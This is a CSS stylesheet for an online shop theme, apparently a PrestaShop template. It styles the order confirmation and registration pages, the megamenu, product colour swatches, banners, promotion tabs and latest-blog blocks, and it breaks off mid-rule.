#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; }
    .rtl #order-confirmation #order-details {
      border-right: 1px solid #dfdfdf;
      border-left: inherit; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Montserrat", sans-serif;
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #008c65; }

.modal-content {
  border: 0;
  border-radius: 0; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #000 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

/*end update CART*/
.hidden,
.hide {
  display: none; }

body#order-confirmation .product_list .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 33.3333%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 50%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

#js-product-list > .up {
  display: none; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav > li.active > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:hover > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:focus > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .dropdown-menu li a {
    color: #999; }
    .leo-megamenu.disable-canvas .dropdown-menu li a:hover {
      color: #fff; }
  .leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu {
    color: #999;
    background: #21212a; }
  .leo-megamenu.disable-canvas .dropdown-menu div.menu-title {
    margin: 10px 0 0;
    padding: 0; }
  .leo-megamenu.disable-canvas .widget-raw-html {
    margin: 0; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 9px;
    right: 9px; }

  .header-container .container {
    padding-left: 18px;
    padding-right: 18px; } }
/*end max 991*/
body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

#content.card-block > hr {
  display: none; }

.form-group {
  margin-bottom: 20px; }

#authentication .login-form .row > .col-md-3, #authentication .login-form .row > .col-md-6,
#authentication .register-form .row > .col-md-3,
#authentication .register-form .row > .col-md-6 {
  width: 100%;
  text-align: left;
  padding-top: 0; }
  .rtl #authentication .login-form .row > .col-md-3, .rtl #authentication .login-form .row > .col-md-6, .rtl
  #authentication .register-form .row > .col-md-3, .rtl
  #authentication .register-form .row > .col-md-6 {
    text-align: right; }
#authentication .login-form .form-footer .btn,
#authentication .register-form .form-footer .btn {
  width: 100%;
  margin: 0 0 20px; }

textarea.form-control {
  border: 1px solid #e5e5e5; }

#blog-localengine .btn[name="submitcomment"] {
  width: 100%; }

.modal-footer .btn {
  margin: 1px;
  min-height: 40px;
  min-width: 120px; }
  @media (max-width: 480px) {
    .modal-footer .btn {
      width: 100%;
      margin: 2px 0; } }

.ui-autocomplete {
  z-index: 99999;
  border-radius: 0;
  border-top: 0;
  border-color: #000;
  padding: 10px 0; }
  .ui-autocomplete .ui-menu-item {
    list-style: none;
    border-radius: 0; }
    .ui-autocomplete .ui-menu-item a {
      padding: 5px 15px;
      border-radius: 0;
      font-size: 12px; }
      .ui-autocomplete .ui-menu-item a:hover {
        background: #000;
        color: #fff; }
      .ui-autocomplete .ui-menu-item a .separator {
        display: none; }

#content.page-not-found {
  text-align: center; }

#main > h1 {
  text-align: center; }

@media (min-width: 992px) {
  body .off-canvas-nav-megamenu {
    display: none; } }

#category-products > .item,
#category-products2 > .item {
  float: left;
  padding: 0 15px;
  width: 25%;
  display: none; }
  @media (max-width: 991px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 33.333%; } }
  @media (max-width: 767px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 50%; } }
  @media (max-width: 480px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 100%; } }
  #category-products > .item:nth-child(1), #category-products > .item:nth-child(2), #category-products > .item:nth-child(3), #category-products > .item:nth-child(4),
  #category-products2 > .item:nth-child(1),
  #category-products2 > .item:nth-child(2),
  #category-products2 > .item:nth-child(3),
  #category-products2 > .item:nth-child(4) {
    display: block; }
  @media (max-width: 991px) {
    #category-products > .item:nth-child(4),
    #category-products2 > .item:nth-child(4) {
      display: none; } }
  @media (max-width: 767px) {
    #category-products > .item:nth-child(3),
    #category-products2 > .item:nth-child(3) {
      display: none; } }
  @media (max-width: 480px) {
    #category-products > .item:nth-child(2),
    #category-products2 > .item:nth-child(2) {
      display: none; } }

/*end UPDATE HOME CSS*/
.leo-dropdown-bottom .leo-dropdown-cart-total {
  width: 100%; }

/*end UPDATE HOME CSS*/
.quickview .product-cover img {
  width: 100%; }

.product-actions .product-variants {
  display: block; }

.product-variants > .product-variants-item .color,
.product-variants > .product-variants-item .input-color {
  width: 34px;
  height: 34px;
  border-width: 2px;
  vertical-align: top; }

.product-variants > .product-variants-item .input-color {
  z-index: 1; }

.product-variants > .product-variants-item .color:before {
  content: "\f00c";
  font-family: "FontAwesome";
  position: absolute;
  color: #FFF;
  font-size: 12px;
  line-height: normal;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  line-height: 26px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-variants > .product-variants-item .input-color:checked + span:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.product-variants > .product-variants-item .color .sr-only {
  background: #000;
  width: auto;
  height: auto;
  padding: 2px 10px;
  clip: inherit;
  color: #FFF;
  font-size: 12px;
  overflow: inherit;
  visibility: hidden;
  border-radius: 3px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .product-variants > .product-variants-item .color .sr-only:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-top: 7px solid #000;
    border-right: 6px solid transparent;
    position: absolute;
    bottom: -5px;
    left: 6px; }

.product-variants > .product-variants-item .input-color:hover + .color .sr-only {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.product-variants > .product-variants-item .color {
  border: 3px solid #fff;
  width: 32px;
  height: 32px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-information .radio-label {
  padding: 6px 13px; }

.product-variants > .product-variants-item .input-color:checked + span,
.product-variants > .product-variants-item .input-color:hover + span {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }

.quickview .product-thumb-images .slick-list .slick-slide {
  padding: 5px 0; }

.product-thumb-images .thumb {
  border: 1px solid #ddd; }

@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    width: 100%;
    min-width: 100%; } }
.leo-megamenu .navbar-nav > li > a > .sub-title,
.off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title {
  position: absolute;
  background: #d31d52;
  color: #fff;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  padding: 0 5px;
  bottom: 50%;
  left: 50%;
  margin-bottom: 12px;
  margin-left: 12px;
  border-radius: 5px;
  font-weight: normal; }

@media (min-width: 992px) {
  .box-listdetail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.box-listdetail .leo-widget {
  padding: 0 10px; }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
  right: 0;
  left: auto; }

/*end update css menu*/
#blockcart-modal .cart-content a.btn,
.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
  background: #008c65; }
  #blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus,
  .product-add-to-cart .product-quantity .add-to-cart:hover,
  .product-add-to-cart .product-quantity .add-to-cart:focus,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #333; }

.product-add-to-cart .product-quantity .add-to-cart[disabled] {
  background: #333; }

.product-line-actions .qty > input.js-cart-line-product-quantity {
  max-width: 100%;
  height: 40px;
  border: 1px solid #ccc;
  padding: 10px; }

#content-hook-order-confirmation-footer .featured-products {
  margin-bottom: 30px; }

.card-block strong,
.card-block .font-weight-bold,
.card-block .aeuc_scart a,
.card-block .product-name {
  color: #333; }

.order-confirmation-table .font-weight-bold {
  color: #333; }

/*update product image more infor*/
.owl-carousel .owl-item {
  position: relative; }

.owl-carousel .owl-item:hover {
  z-index: 9; }

.leo-more-info .thumbs_list li a img {
  max-width: 100%; }

.leo-more-info .thumbs_list {
  margin-top: 35px; }

.leo-more-info .thumbs_list li a {
  margin: 0; }

.leo-more-info .thumbs_list li {
  padding: 5px;
  width: 80px; }

.leo-more-info .view_scroll_left,
.leo-more-info .view_scroll_right {
  width: 100%;
  text-align: center; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container .leo-more-info {
  left: 0;
  right: auto; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container:hover .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container:hover .leo-more-info {
  width: 90px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: auto;
  left: -90px; }

@media (max-width: 1439px) {
  .leo-more-info .thumbs_list {
    margin-top: 15px;
    margin-bottom: 15px;
    height: 300px; }

  .leo-more-info .view_scroll_left {
    margin-top: 0px; } }
@media (max-width: 991px) {
  .leo-more-info {
    display: none; } }
.product-variants > .product-variants-item select {
  width: auto; }

/*end update product image more infor*/
.box-navh1 .ApColumn .block {
  margin-bottom: 0; }
.box-navh1 .ApHtml {
  float: left;
  padding: 13px 0; }
  .rtl .box-navh1 .ApHtml {
    float: right; }
  @media (max-width: 480px) {
    .box-navh1 .ApHtml {
      font-size: 11px;
      line-height: 15px;
      max-width: 60%; } }
.box-navh1 .popup-over {
  float: right;
  margin: 0 0 0 25px; }
  .rtl .box-navh1 .popup-over {
    float: left; }
  .rtl .box-navh1 .popup-over {
    margin: 0 25px 0 0; }
  @media (max-width: 480px) {
    .box-navh1 .popup-over {
      margin: 0 0 0 15px; }
      .rtl .box-navh1 .popup-over {
        margin: 0 15px 0 0; } }

@media (min-width: 992px) {
  .box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
.box-top .col-info {
  text-align: right; }
  .rtl .box-top .col-info {
    text-align: left; }
  .box-top .col-info > * {
    display: inline-block; }
  .box-top .col-info .ap-btn-compare,
  .box-top .col-info .ap-btn-wishlist {
    padding: 0 20px 0 15px;
    position: relative;
    line-height: 25px;
    border-right: 1px solid #eee; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      padding: 0 15px 0 20px; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      border-left: 1px solid #eee;
      border-right: inherit; }
    .box-top .col-info .ap-btn-compare span,
    .box-top .col-info .ap-btn-wishlist span {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 50%;
      text-align: center; }
      .rtl .box-top .col-info .ap-btn-compare span, .rtl
      .box-top .col-info .ap-btn-wishlist span {
        right: 50%;
        left: auto; }
  .box-top .col-info #cart-block {
    padding: 42px 0 42px 15px;
    position: relative;
    line-height: 25px;
    color: #272727; }
    .rtl .box-top .col-info #cart-block {
      padding: 42px 15px 42px 0; }
    @media (max-width: 991px) {
      .box-top .col-info #cart-block {
        padding: 22px 0 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 0; } }
    @media (max-width: 480px) {
      .box-top .col-info #cart-block {
        padding: 22px 20px 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 20px; } }
    .box-top .col-info #cart-block .cart-products-count {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 25px;
      text-align: center; }
      .rtl .box-top .col-info #cart-block .cart-products-count {
        right: 25px;
        left: auto; }
    .box-top .col-info #cart-block .cart-total {
      margin: 0 0 0 15px; }
      .rtl .box-top .col-info #cart-block .cart-total {
        margin: 0 15px 0 0; }
      @media (max-width: 480px) {
        .box-top .col-info #cart-block .cart-total {
          display: none; } }
    .box-top .col-info #cart-block .header {
      color: #677074; }
    .box-top .col-info #cart-block .header > a:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      cursor: pointer; }

.h-logo {
  padding: 10px 0; }
  .h-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .h-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-top .header-logo.ApImage {
  margin: 0; }

.header-logo {
  padding: 10px 0; }
  .header-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .header-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-topmenu .ApColumn .block {
  margin-bottom: 0; }
.box-topmenu .ApRawHtml {
  color: #fff; }
  @media (min-width: 992px) {
    .box-topmenu .ApRawHtml {
      text-align: right; }
      .rtl .box-topmenu .ApRawHtml {
        text-align: left; } }
  @media (max-width: 991px) {
    .box-topmenu .ApRawHtml {
      text-align: center; } }
  .box-topmenu .ApRawHtml .hotline {
    display: inline-block;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin: 13px 0;
    position: relative;
    font-weight: 600; }
    .rtl .box-topmenu .ApRawHtml .hotline {
      padding: 0 40px 0 0; }
    @media (max-width: 480px) {
      .box-topmenu .ApRawHtml .hotline {
        margin: 5px 0 10px; } }
    .box-topmenu .ApRawHtml .hotline a {
      color: #fff;
      display: block; }
      .box-topmenu .ApRawHtml .hotline a:hover .fa {
        transform: rotate(45deg); }
    .box-topmenu .ApRawHtml .hotline .fa {
      transition: all .4s;
      width: 30px;
      height: 30px;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 28px;
      border: 1px solid #fff;
      border-radius: 50%; }
      .rtl .box-topmenu .ApRawHtml .hotline .fa {
        right: 0;
        left: auto; }
@media (max-width: 991px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    position: absolute;
    left: 55px;
    bottom: 15px;
    display: inline-block;
    width: auto;
    font-size: 14px;
    margin: 0;
    line-height: 20px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 55px;
      left: auto; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      top: 8px; } }
@media (max-width: 480px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    left: 45px;
    padding: 10px 30px 10px 15px;
    font-size: 0px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 45px;
      left: auto; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      padding: 10px 15px 10px 30px; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      left: auto;
      right: 11px; }
      .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
        left: 11px;
        right: auto; } }

.box-banner .ApImage {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .box-banner .ApImage img {
    transition: all .4s; }
  .box-banner .ApImage:hover img {
    transform: scale(1.1); }
  .box-banner .ApImage:hover .image_description a {
    color: #272727; }
    .box-banner .ApImage:hover .image_description a:after {
      transform: translateX(5px); }
  .box-banner .ApImage > a > .image_description {
    pointer-events: none; }
  .box-banner .ApImage .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .box-banner .ApImage .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .box-banner .ApImage .image_description {
        top: 15px;
        left: 15px; }
        .rtl .box-banner .ApImage .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .box-banner .ApImage .image_description {
        top: 30px;
        left: 30px; }
        .rtl .box-banner .ApImage .image_description {
          right: 30px;
          left: auto; } }
    .box-banner .ApImage .image_description p {
      margin: 0; }
      .box-banner .ApImage .image_description p:first-child {
        margin-bottom: 10px; }
    .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 14px; } }
    .box-banner .ApImage .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .box-banner .ApImage .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: transform .4s; }
      .box-banner .ApImage .image_description a:hover {
        color: #272727; }
        .box-banner .ApImage .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .box-banner .ApImage .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .box-banner .ApImage .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description a {
          display: inline-block;
          margin-top: 10px; } }

.box-promotions {
  margin-bottom: 40px;
  /*end min 992*/
  /*end max 991*/ }
  @media (min-width: 992px) {
    .box-promotions {
      margin: 0 0 50px !important;
      padding: 25px;
      border: 2px solid #008c65;
      border-radius: 4px; }
      .box-promotions > .ApColumn {
        padding: 0; }
      .box-promotions .ApTabs > .block_content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex; }
        .box-promotions .ApTabs > .block_content .nav-tabs {
          width: 25%;
          padding: 0 15px 0 0; }
          .rtl .box-promotions .ApTabs > .block_content .nav-tabs {
            padding: 0 0 0 15px; }
        .box-promotions .ApTabs > .block_content .tab-content {
          width: 75%;
          padding: 0 0 0 15px; }
          .rtl .box-promotions .ApTabs > .block_content .tab-content {
            padding: 0 15px 0 0; }
      .box-promotions .nav-tabs .nav-item {
        float: none !important;
        margin: 0 0 6px !important; }
      .box-promotions .nav-tabs .nav-link {
        padding: 20px;
        border: 0;
        line-height: 20px;
        border-radius: 5px;
        background: #f7f2f2;
        text-transform: capitalize; }
        .box-promotions .nav-tabs .nav-link:hover {
          color: #272727; }
        .box-promotions .nav-tabs .nav-link.active {
          font-weight: 600;
          color: #272727;
          background: #fff; }
      .box-promotions .ApColumn .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .box-promotions .ApTabs .owl-theme .owl-buttons {
      width: auto;
      top: 50%;
      left: 0;
      right: 0; }
    .box-promotions .nav-tabs {
      border: 0;
      padding: 0 0 17px; }
      .box-promotions .nav-tabs .nav-item {
        float: none;
        margin: 0 0 3px;
        display: inline-block; }
      .box-promotions .nav-tabs .nav-link {
        display: block;
        padding: 10px;
        border: 0;
        border-radius: 4px;
        background: #f7f2f2; }
        .box-promotions .nav-tabs .nav-link.active {
          color: #272727;
          background: #fff;
          font-weight: 600; } }
  .box-promotions .block-carousel-image-container {
    position: relative;
    overflow: hidden; }
    .box-promotions .block-carousel-image-container img {
      transition: all .4s;
      transform-origin: top; }
    .box-promotions .block-carousel-image-container:hover img {
      transform: scale(1.1); }
    .box-promotions .block-carousel-image-container .descript {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      background: rgba(255, 255, 255, 0.9);
      padding: 15px;
      backface-visibility: hidden; }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 5px; } }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 10px; } }
      .box-promotions .block-carousel-image-container .descript h4 {
        font-size: 23px;
        margin: 10px 0 5px; }
        @media (max-width: 991px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 18px; } }
        @media (max-width: 480px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 14px; } }
      .box-promotions .block-carousel-image-container .descript span {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        padding: 0 10px;
        background: #f32a2a;
        color: #fff; }
      .box-promotions .block-carousel-image-container .descript p {
        margin: 0; }
    .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
      top: -30px; }
      @media (max-width: 991px) {
        .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
          top: -37px; } }

@media (min-width: 992px) {
  .box-proborder .products_block {
    padding: 30px;
    border: 1px solid #e5e5e5;
    border-radius: 4px; }
  .box-proborder .thumbnail-container {
    margin: 0; }
    .box-proborder .thumbnail-container .product-meta {
      padding-bottom: 0; }
  .box-proborder .products_block .owl-item {
    border-right: 1px solid #e5e5e5; }
    .rtl .box-proborder .products_block .owl-item {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
    .box-proborder .products_block .owl-item.last {
      border-color: transparent !important; } }

@media (max-width: 991px) {
  .box-bnwc {
    padding: 30px 0; } }
.box-bnwc .ApImage {
  position: relative; }
  .box-bnwc .ApImage img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .box-bnwc .ApImage .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .box-bnwc .ApImage .image_description p {
      margin: 0; }
    .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 12px; } }
    .box-bnwc .ApImage .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .box-bnwc .ApImage .image_description a:hover {
        background: #2652de;
        color: #fff; }

.box-cameralen {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-cameralen .product-miniature .thumbnail-container {
      border-bottom: 1px solid #e5e5e5;
      padding: 0 30px 30px; }
    .box-cameralen .product-miniature:last-child .thumbnail-container {
      border-bottom: 0;
      padding: 30px 30px 0; }
    .box-cameralen .thumbnail-container .product-meta {
      padding: 0 0 0 30px; }
      .rtl .box-cameralen .thumbnail-container .product-meta {
        padding: 0 30px 0 0; }
    .box-cameralen .owl-row {
      margin: 0 -30px; }
    .box-cameralen .owl-theme .owl-buttons {
      right: 30px; }
      .rtl .box-cameralen .owl-theme .owl-buttons {
        left: 30px;
        right: auto; }
    .box-cameralen .products_block .owl-item {
      padding: 0; }
    .box-cameralen .plist-simple.owl-carousel {
      padding: 0 30px; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature .thumbnail-container {
        padding: 20px 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:first-child .thumbnail-container {
        padding-top: 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:last-child .thumbnail-container {
        padding-bottom: 0; }
    .box-cameralen .plist-simple .thumbnail-container .product-meta {
      padding: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-cameralen .plist-simple .owl-buttons {
      display: none; } }

.latest-blogs .blog-title {
  font-size: 15px;
  color: #272727;
  line-height: 20px;
  margin: 10px 0 20px;
  max-height: 40px;
  overflow: hidden; }
  .latest-blogs .blog-title a {
    display: block;
    color: #272727; }
    .latest-blogs .blog-title a:hover {
      color: #008c65; }
.latest-blogs .blog-meta {
  font-size: 12px;
  margin: 0 0 10px; }
  .latest-blogs .blog-meta > span {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0; }
    .rtl .latest-blogs .blog-meta > span {
      margin: 0 0 0 5px; }
.latest-blogs .left-block {
  margin: 0 0 20px; }
.latest-blogs .blog-viewall {
  float: none !important;
  text-align: right; }
  .rtl .latest-blogs .blog-viewall {
    text-align: left; }
  .latest-blogs .blog-viewall a.btn {
    padding: 0;
